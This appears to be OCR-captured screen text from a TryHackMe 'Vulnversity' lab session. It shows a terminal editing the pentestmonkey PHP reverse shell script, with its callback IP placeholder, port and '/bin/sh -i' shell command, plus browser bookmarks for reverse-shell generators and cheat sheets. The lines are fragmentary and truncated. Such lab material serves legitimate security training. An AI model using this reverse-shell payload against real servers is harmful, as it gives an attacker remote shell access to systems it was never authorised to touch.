 TryHackMe | Vulnversity
THM Browser-Based
php-reverse-shell/php-revers
vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=996276a94fa452fd&proxyIP=10.10.209.33&resize=remote
Applications Places System Tue 9 Jan, 01:53 AttackBox IP: 10.10.209.33
Connected Successfully — Mozilla Firefox
10.10.136.69:3333/internal/
Connected Successfully
10.10.10.10
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in
h Firefox...
root@ip-10-10-209-33: ~
File Edit View Search Terminal Help
GNU nano 2.9.3 /usr/share/webshells/php/php-reverse-shell.php
// Some compile-time options are needed for daemonisation (like pcntl, posix). $
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-
set_time_limit (0);
$VERSION = "1.0";
$ip = 'PUT_THM_ATTACKBOX_IP_HERE'; // CHA
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid
^G Get Help ^O Write Out ^W Where Is ^K
^X Exit ^R Read File ^\ Replace ^U
root@ip-10-10-209-33: ~
File Edit View Search Terminal Help
root@ip-10-10-209-33:~#
If you can see
Me
Your VPN/TryHackMe IP is: 10.10.209.33